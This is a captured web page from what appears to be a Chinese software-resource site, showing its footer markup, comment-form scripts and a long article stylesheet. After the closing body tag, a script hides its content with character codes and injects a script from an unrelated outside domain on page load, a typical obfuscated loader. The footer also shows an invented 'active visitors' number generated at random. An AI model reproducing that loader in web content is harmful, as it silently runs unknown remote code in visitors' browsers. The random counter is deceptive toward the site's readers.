               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css
body_size: 10994
content:
body.night .article_content .left, body.night #comment, body.night .bg-white, body.night .app_content .left .app-content,body.night .list-right,body.night .article-right,body.night .social-share .bds_weixin h4 {
    background: #3c3d3d;
    color: #fff;
}

body.night .comment-excerpt,
body.night .mzsm,
body.night .app-card .app-des .data,
body.night #qq,body.night .article-end .tag a,body.night .social-share .bds_weixin .wechat-qrcode{
    background: #151617
}

body.night .comment-excerpt:before {
    border-bottom-color: #151617;
}

body.night .article_content .left h1,
body.night .article_content .left .article-bq i,
body.night .article_content .left .article-bq span,
body.night .article_content .left .article-bq time,
body.night .article_content .left .article-content p,
body.night .article_content .left .article-content div,
body.night .article_content .left .article-content p span,
body.night .article_content .left .article-content span,
body.night .article_content .left .article-content h3,
body.night .article_content .tltj li a .infos h3,
body.night .layui-layedit-tool .layui-icon {
    color: #fff!important
}

body.night .list-soft .list-ca {
    border-top: 1px solid #3c3d3d;
}

body.night .list-soft li,
body.night .right .nav ol a,
body.night #qq {
    border: 1px solid #151617
}

.article_content {
    margin: 10px 0;
}

.app_content .left {
    padding: 0px!important;
    background: none!important;
}

.app-card {
    background-color: #fff;
}

.app_content .left .app-content {
    padding: 25px 20px 15px 20px;
    background: #fff;
}

.article_content .left {
    padding: 15px 20px;
    width: calc((100% - 13px) * .69);
    background: #fff;
}

.article_content .app-card {
    overflow: auto;
}

.app-card .app-logo {
    float: left;
    width: 180px;
    height: 180px;
    border-radius: 4px;
}

.app-card .app-des {
    float: right;
    padding-left: 30px;
    width: calc(100% - 180px);
}

.app-info .des-left {
    float: left;
    padding-top: 15px;
    width: calc(100% - 170px);
}

.app-info .down {
    float: right;
    padding-top: 15px;
    padding-left: 30px;
    width: 170px;
}

.app-info .down div {
    max-width: 170px;
    min-width: auto;
    text-align: center;
}

.app-info .down .godown {
    padding-bottom: 15px;
}

.app-info .down a {
    display: inline-block;
    padding: 8px 28px;
    border-radius: 4px;
    background: #ff6600;
    background-image: linear-gradient(-40deg, #ff6600, #ffa365);
    color: #fff;
    font-size: 15px;
}

.app-info .down a:hover {
    color: #fff;
}

.app-info .down .comment a {
    background: #409EFF;
    background-image: linear-gradient(-40deg, #409EFF, #99cbff);
}

.app-card .app-des .data {
    overflow: hidden;
    padding: 20px;
    padding-bottom: 0;
    background: #F7F8FC;
    list-style: none;
}

.app-card .app-des .data li {
    float: left;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 50%;
    font-size: 13px;
}

.app-card .app-logo .icon {
    overflow: hidden;
    margin: 0 auto;
    width: 180px;
    height: 180px;
    border-radius: 4px;
    background: #e6e6e6;
    background-size: 100%;
}

.app-card .app-logo .app-cover {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 150%!important;
    height: 150%!important;
    max-width: none;
    opacity: .3;
    transform: translate(-50%, -50%);
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    -o-filter: blur(10px);
    filter: blur(10px);
}

.app-card .app-logo .icon i {
    position: absolute;
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    width: 80px;
    height: 80px;
    max-width: 100%;
    border: 4px solid rgba(255, 255, 255, 0.4);
    border-radius: 20px;
    transition: all .3s;
    transform: translate(-50%, -50%);
}

.app-card .app-logo .icon i img {
    width: auto;
    height: 100%;
    border-radius: 20px;
}

.article_content .left .article-title {
    color: #333;
    font-weight: 700;
    font-size: 32px;
    line-height: 50px;
}

.article_content .left .article-bq {
    margin-top: 5px;
    color: #9a9a9a;
    font-size: 16px;
}

.article_content .left .article-bq .iconfont {
    margin-right: 5px;
}

.article_content .left .article-bq time {
    float: left;
    margin-right: 20px;
    line-height: 40px;
}

.article_content .left .article-bq span {
    float: left;
    overflow: hidden;
    margin-right: 20px;
    height: 40px;
    max-width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
}

.article_content .left .article-bq span a {
    color: #9a9a9a;
}

.article_content .left .article-bq span a img {
    margin-top: -3px;
    margin-right: 10px;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    vertical-align: middle;
}

.article_content .left .article-bq .bq-wg {
    float: left;
    margin-right: 35px;
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-pl {
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-qr {
    position: relative;
    padding-left: 20px;
    height: 40px;
    color: #333;
    font-weight: 400;
    line-height: 40px;
    cursor: pointer;
}

.article_content .left .article-bq .bq-qr:hover>.qrcode-box {
    top: 40px;
    visibility: visible;
    opacity: 1;
}

.article_content .left .article-bq .bq-qr .qrcode-box {
    position: absolute;
    top: 60px;
    right: 0;
    z-index: 99;
    visibility: hidden;
    padding: 2px;
    width: 140px;
    height: auto;
    border: 2px solid #5298ff;
    background-color: #fff;
    color: #666;
    text-align: center;
    opacity: 0;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}

.article_content .left .article-bq .bq-qr .qrcode-box::after {
    position: absolute;
    top: -20px;
    right: 0;
    margin-left: -5px;
    width: 0;
    height: 0;
    border-color: transparent transparent #5298ff transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
}

.article_content .left .article-bq strong {
    float: left;
    margin-right: 35px;
    font-weight: 400;
    line-height: 50px;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.tltj {
    margin-top: 13px
}

.fenxiang {
    float: left;
    margin: 14px 0 0 0;
}

.fenxiang .social-share a.bds_sqq {
    background: url(../images/qq.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.j-mobile-share {
    /* float: right; */
    padding: 0 !important;
    border-radius: 30px;
    background: #424242 url(../images/tu.svg) center no-repeat !important;
    background-size: 16px !important;
}

.fenxiang .social-share a.bds_qzone {
    background: url(../images/qzone.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.article_content .left .article-content {
    margin-top: 5px;
    margin-bottom: 12px;
    padding: 12px 0;
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    color: #333;
    font-size: 15px;
}

.article_content .left .app-content .article-content {
    margin: 0px;
    padding-top: 8px;
    border: none!important;
}

.article_content .left .article-content a {
    color: #1b54bc;
}

.article-content * {
    word-wrap: break-word;
    word-break: normal;
}

.article_content .article-content img {
    height: auto !important;
    max-width: 100%;
}

.article_content .article-content img:hover {
    opacity: .9;
}

.article_content .article-content p {
    display: block;
    margin-bottom: 5px;
    line-height: 30px;
}

.article_content .article-content .copy {
    display: inline-block;
    padding-bottom: 2px;
    width: auto;
    border-radius: 5px;
    color: #ff5e52;
    font-size: 16px;
    line-height: 16px;
    cursor: pointer;
}

.insert-post {
    position: relative;
    display: flex;
    overflow: hidden;
    margin-bottom: 26px;
    padding: 14px;
    border: 1px solid #f5f5f5;
    background: #fefefe;
    color: #666;
    align-items: center;
}

.insert-post.page .insert-post-bg,
.insert-post.page .insert-post-thumb {
    display: none;
}

.insert-post.page .insert-post-content {
    padding: 0;
}

.insert-post.page .insert-post-desc {
    margin: 0;
}

.insert-post.shop .post-meta li {
    margin-left: 0;
}

.insert-post.shop .post-meta li+li {
    margin-left: 10px;
}

.insert-post.shop .post-meta {
    display: flex;
    width: 100%;
    justify-content: flex-end;
}

.insert-post.shop .post-meta li:nth-child(1) {
    padding: 0;
    flex: 1;
}

.insert-post.newsflashes .insert-post-thumb {
    display: none;
}

.insert-post.newsflashes .insert-post-content {
    padding: 0;
}

.insert-post.newsflashes .insert-post-meta-avatar img {
    width: 100px;
    height: 100px;
}

.insert-post.newsflashes {
    border: 1px solid #efefef;
}

.insert-post.newsflashes .insert-post-bg {
    display: none;
}

.entry-content .insert-post a {
    border-bottom: 0;
}

.insert-shop-price .price {
    color: #e62828;
    font-size: 22px;
}

.insert-shop-price {
    display: flex;
    margin-bottom: 10px;
    align-items: center;
}

.insert-shop-price .delete {
    margin-left: 10px;
    text-decoration: line-through;
}

.document.insert-post .insert-post-bg {
    display: none;
}

.document.insert-post {
    border: 1px solid #f0f0f0;
}

.document.insert-post .insert-post-desc {
    margin-bottom: 0;
}

.document.insert-post .insert-post-content {
    padding: 0;
}

.document.insert-post .document-icon {
    position: absolute;
    top: -54px;
    right: -26px;
    color: #f0f0f0;
}

.document.insert-post .document-icon i {
    font-size: 88px;
}

.document.insert-post .insert-post-thumb {
    display: none;
}

.insert-post-bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    opacity: .2;
}

.insert-post-bg img {
    width: 100%;
    height: 100%;
    transform: scale(1.1);
    object-fit: cover;
    filter: blur(20px);
}

.insert-post h2,
.file-down h2 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 0;
    margin-bottom: 5px;
    color: #333;
    font-weight: 700;
    font-size: 17px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.insert-post h2 a {
    color: #333!important;
}

.insert-post h2:before,
.file-down h2:before {
    display: none;
}

.insert-post-thumb {
    position: relative;
    z-index: 1;
    display: block;
}

.insert-post-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    object-fit: cover;
}

.insert-post-desc {
    display: -webkit-box;
    overflow: hidden;
    margin-bottom: 5px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}

.insert-post-content {
    position: relative;
    z-index: 1;
    padding-left: 16px;
    flex: 1;
}

.insert-post-content h2 span {
    margin-left: 10px;
    color: red;
    font-size: 12px;
}

.insert-post.shop .insert-post-desc {
    font-size: 14px;
}

.insert-post.shop .insert-post-meta {
    flex-flow: column;
    align-items: flex-start;
}

.insert-post.shop .insert-post-thumb {
    overflow: hidden;
    width: 168px;
    height: 100%;
    max-height: 120px;
}

.article-end {
    display: inline-block;
    margin-bottom: 15px;
    padding-top: 0px;
    padding-bottom: 10px;
    width: 100%;
    height: auto;
    border-bottom: 1px solid #f6f6f6;
}

.article-end .tag {
    float: left;
    overflow: hidden;
    height: auto;
}

.article-end .tag p {
    position: relative;
    float: left;
    display: inline-block;
    margin-top: 3px;
    margin-right: 0;
    height: 25px;
    border-radius: 17px;
    color: #888;
    font-size: 15px;
    line-height: 24px;
}

.article-end .tag span {
    position: relative;
    float: left;
    display: block;
    margin-right: 5px;
    width: 35px;
    height: 30px;
    color: #666;
    line-height: 30px;
}

.article-end .tag a {
    float: left;
    margin-top: 3px;
    margin-right: 5px;
    padding-right: 8px;
    padding-left: 5px;
    height: 25px;
    border-radius: 5px;
    background: #f0f0f0;
    color: #888;
    font-size: 13px;
    line-height: 24px;
}

.article-end .tag a i {
    padding-right: 5px;
}

.article-end .tag a:hover {
    background: #4a91fb;
    color: #fff;
    transition: all .3s;
}

.article-end .tag a:hover:before {
    border-right: 9px solid #4a91fb;
    transition: all .3s;
}

.article-join {
    position: relative;
    display: block;
    margin-bottom: 10px;
    height: 55px;
    background-color: #f7f7f7;
    color: #535353;
    text-align: center;
    font-size: 14px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.article-join p {
    float: left;
    display: block;
    margin: 0 auto;
    padding: 10px;
    width: 100%;
    height: auto;
    text-align: center;
    font-size: 13px;
    line-height: 35px;
}

.article-join a {
    margin: 0 auto;
    margin: 0 40px;
    padding: 8px;
    width: 50%;
    outline: 0;
    border-radius: 3px;
    background-color: #e12f11;
    color: #fff;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    font-size: 14px;
    line-height: 35px;
}

.article-xg {
    overflow: hidden;
    width: 100%;
}

.article-xg-title {
    margin: 20px 0 0;
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article_content .left .article-content h3 {
    position: relative;
    z-index: 1;
    display: -webkit-inline-box;
    padding: 5px 0 15px;
    border-bottom: 1px solid #fff;
    color: #424242;
    font-weight: 700;
    font-size: 18px;
    line-height: 30px;
    cursor: pointer;
}

.article_content .article-content>h4 {
    margin: 25px 0 20px;
    padding: 0 0 0 10px;
    border-left: 4px solid #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 17px;
}

.article_content .article-content h5 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #e2e2e2;
    color: #333;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content h6 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #5c9dfd;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content fieldset {
    margin-bottom: 10px;
    padding: 10px 15px;
    border: 1px solid #eee;
    border-radius: 3px;
}

.article_content .article-content fieldset a {
    margin: 0 5px;
}

.article_content .article-content legend {
    padding: 2px 5px;
    border-radius: 2px;
    background: #007bff;
    color: #fff;
    font-size: 12px;
}

.article_content .article-content h3:before {
    position: absolute;
    top: 35px;
    left: 0;
    z-index: -1;
    width: 45%;
    height: 2px;
    border-radius: 20px;
    background: #1b54bc;
    content: " ";
    transition: all .5s;
}

.article_content .article-content h3:hover:before {
    width: 100%;
    transition: all .5s;
}

.article-content .tip {
    position: relative;
    overflow: hidden;
    margin: 10px 0;
    padding: 8px 15px 8px 35px;
    width: 100%;
    border-radius: 4px;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 13px;
    transition: opacity 0.2s;
}

.article-content .tip:before {
    position: absolute;
    top: 50%;
    left: 10px;
    width: 20px;
    height: 18px;
    content: '';
    vertical-align: top;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.tip.success {
    background-color: #f0f9eb;
    color: #67c23a;
}

.tip.success::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.info {
    background-color: #f4f4f5;
    color: #909399;
}

.tip.info::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.warning {
    background-color: #fdf6ec;
    color: #e6a23c;
}

.tip.warning::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.error {
    background-color: #fef0f0;
    color: #f56c6c;
}

.tip.error::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.list_down {
    position: relative;
    overflow: hidden;
    margin: 10px 0px;
    padding-bottom: 5px;
    width: 100%;
    border-bottom: 1px solid #f6f6f6;
}

.list_down a {
    float: left;
    margin-right: 10px;
    margin-bottom: 5px;
    padding: 0 20px 0 6px;
    height: 35px;
    border: 1px solid #5298ff;
    border-radius: 5px;
    color: #166df1;
    text-align: center;
    font-size: 15px;
    line-height: 33px;
}

.list_down i {
    margin-right: 8px;
}

.list_down a:hover {
    background: #3c86f3;
    color: #fff;
}

.article-pl {
    overflow: hidden;
    width: 100%;
}

.article-pl-title {
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article-pl-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-pl-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-pl .title {
    margin-bottom: 15px;
    border-bottom: 0;
}

.fenxiang .social-share .bds_more {
    float: right;
    padding: 0 !important;
    width: 40px !important;
    height: 40px !important;
    background: url(../images/plus.svg) no-repeat !important;
    background-size: 40px 40px !important;
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    padding: 0 !important;
}

.bdshare-button-style1-24 .bds_qzone {
    background-position: 0 -52px;
}

.bdshare-button-style1-24 .bds_tsina {
    background-position: 0 -104px;
}

.bdshare-button-style1-24 .bds_renren {
    background-position: 0 -208px;
}

.bdshare-button-style1-24 .bds_tqq {
    background-position: 0 -260px;
}

.bdshare-button-style1-24 .bds_kaixin001 {
    background-position: 0 -312px;
}

.bdshare-button-style1-24 .bds_tqf {
    background-position: 0 -364px;
}

.bdshare-button-style1-24 .bds_hi {
    background-position: 0 -416px;
}

.bdshare-button-style1-24 .bds_douban {
    background-position: 0 -468px;
}

.bdshare-button-style1-24 .bds_tieba {
    background-position: 0 -728px;
}

.bdshare-button-style1-24 .bds_hx {
    background-position: 0 -988px;
}

.bdshare-button-style1-24 .bds_fx {
    background-position: 0 -1040px;
}

.bdshare-button-style1-24 .bds_ty {
    background-position: 0 -1196px;
}

.bdshare-button-style1-24 .bds_fbook {
    background-position: 0 -1352px;
}

.bdshare-button-style1-24 .bds_twi {
    background-position: 0 -1404px;
}

.bdshare-button-style1-24 .bds_linkedin {
    background-position: 0 -1664px;
}

.bdshare-button-style1-24 .bds_meilishuo {
    background-position: 0 -1716px;
}

.bdshare-button-style1-24 .bds_mogujie {
    background-position: 0 -1768px;
}

.bdshare-button-style1-24 .bds_diandian {
    background-position: 0 -1820px;
}

.bdshare-button-style1-24 .bds_huaban {
    background-position: 0 -1872px;
}

.bdshare-button-style1-24 .bds_duitang {
    background-position: 0 -2028px;
}

.bdshare-button-style1-24 .bds_youdao {
    background-position: 0 -2080px;
}

.bdshare-button-style1-24 .bds_wealink {
    background-position: 0 -2184px;
}

.bdshare-button-style1-24 .bds_copy {
    background-position: 0 -2288px;
}

.bdshare-button-style1-24 .bds_mail {
    background-position: 0 -2340px;
}

.bdshare-button-style1-24 .bds_print {
    background-position: 0 -2392px;
}

.bdshare-button-style1-24 .bds_mshare {
    background-position: 0 -2444px;
}

.bdshare-button-style1-24 .bds_sqq {
    background-position: 0 -2652px;
}

.bdshare-button-style1-24 .bds_sdo {
    background-position: 0 -2704px;
}

.bdshare-button-style1-24 .bds_qingbiji {
    background-position: 0 -2756px;
}

.bdshare-button-style1-24 .bds_people {
    background-position: 0 -2808px;
}

.bdshare-button-style1-24 .bds_xinhua {
    background-position: 0 -2912px;
}

.bdshare-button-style1-24 .bds_yaolan {
    background-position: 0 -2964px;
}

.bdshare-button-style1-24 .bds_thx {
    background-position: 0 -2496px;
}

.bdshare-button-style1-24 .bds_bdhome {
    background-position: 0 -156px;
}

.bdshare-button-style1-24 .bds_bdxc {
    background-position: 0 -2548px;
}

.bdshare-button-style1-24 .bds_bdysc {
    background-position: 0 -3068px;
}

.bdshare-button-style1-24 .bds_isohu {
    background-position: 0 -3016px;
}

.bdshare-button-style1-24 .bds_more {
    background-position: 0 0;
}

.bdshare-button-style1-24 .bds_ibaidu {
    background-position: 0 -3120px;
}

.bdshare-button-style1-24 .bds_weixin {
    background-position: 0 -1612px;
}

.bdshare-button-style1-24 .bds_iguba {
    background-position: 0 -1300px;
}

.bdshare-button-style1-24 .bds_h163 {
    background-position: 0 -3168px;
}

.bdshare-button-style1-24 .bds_evernotecn {
    background-position: 0 -3211px;
}

.bdshare-button-style1-24 {
    zoom: 1;
}

.bdshare-button-style1-24:after {
    clear: both;
    display: block;
    visibility: hidden;
    height: 0;
    content: ".";
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    margin: 6px 6px 6px 0;
    padding-left: 25px;
    height: 24px;
    background-image: url(../img/share/icons_1_24.png?v=37be22f4.png);
    background-repeat: no-repeat;
    font-size: 18px;
    line-height: 24px;
    cursor: pointer;
}

.bdshare-button-style1-24 a:hover {
    color: #333;
    opacity: .8;
}

.bdshare-button-style1-24 .bds_more {
    float: left;
    color: #333;
}

.bdshare-button-style1-24 .bds_count {
    margin: 6px 0 0;
    padding: 0;
    width: 45px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    color: #333;
    text-align: center;
}

.bdshare-button-style1-24 .bds_count:hover {
    background-position: -44px 0;
}

.bdshare-button-style1-24 .bds_button_image {
    float: left;
    margin: 6px 6px 0 0;
    padding: 0;
    height: auto;
    cursor: pointer;
}

.bdshare-button-style1-24 .bdshare_button_count {
    width: 44px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    line-height: 24px;
}

.bdshare-button-style1-24 .bdshare_button_count:hover {
    background-position: -44px 0;
}

.bds_baidu,
.bds_deli,
.bds_ff,
.bds_ifeng,
.bds_leho,
.bds_ms,
.bds_msn,
.bds_qq,
.bds_qy,
.bds_s139,
.bds_s51,
.bds_share189,
.bds_sohu,
.bds_t163,
.bds_tfh,
.bds_tsohu,
.bds_tuita,
.bds_xg {
    display: none;
}

#cyEmoji {
    margin-top: 26px !important;
}

#cyEmoji .emoji-tip {
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px !important;
}

#feedAv {
    margin-top: -250px !important;
    transform: scale(0);
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
